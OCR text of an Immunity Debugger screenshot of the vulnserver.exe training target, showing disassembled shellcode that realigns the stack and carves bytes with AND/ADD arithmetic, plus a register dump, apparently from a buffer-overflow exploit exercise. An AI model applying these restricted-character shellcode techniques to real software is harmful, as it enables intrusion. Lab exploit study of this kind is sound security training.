 Immunity Debugger - vulnserver.exe - [CPU - thread 00000FC4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
017EFFCC 54 PUSH ESP
017EFFCD 58 POP EAX
017EFFCE 66:05 4B13 ADD AX,134B
017EFFD2 50 PUSH EAX
017EFFD3 5C POP ESP
017EFFD4 25 4A4D4E55 AND EAX,554E4D4A
017EFFD9 25 3532312A AND EAX,2A313235
017EFFDE 05 76405050 ADD EAX,50504076
017EFFE3 05 75404040 ADD EAX,40404075
017EFFE8 50 PUSH EAX
017EFFE9 44 INC ESP
017EFFEA 44 INC ESP
017EFFEB 44 INC ESP
017EFFEC 44 INC ESP
017EFFED 44 INC ESP
017EFFEE 44 INC ESP
017EFFEF 44 INC ESP
017EFFF0 44 INC ESP
017EFFF1 44 INC ESP
017EFFF2 44 INC ESP
017EFFF3 44 INC ESP
017EFFF4 44 INC ESP
017EFFF5 44 INC ESP
017EFFF6 44 INC ESP
017EFFF7 44 INC ESP
017EFFF8 44 INC ESP
017EFFF9 44 INC ESP
017EFFFA 44 INC ESP
017EFFFB 44 INC ESP
017EFFFC 44 INC ESP
017EFFFD 44 INC ESP
017EFFFE 44 INC ESP
017EFFFF 44 INC ESP
Registers (FPU) < < <
EAX 017EFFEF ASCII "DDDDDDDDDDDDDDDDD"
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 017EECA4
EBP 017EED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 017EFFD2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000282 (NO,NB,NE,A,S,PO,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1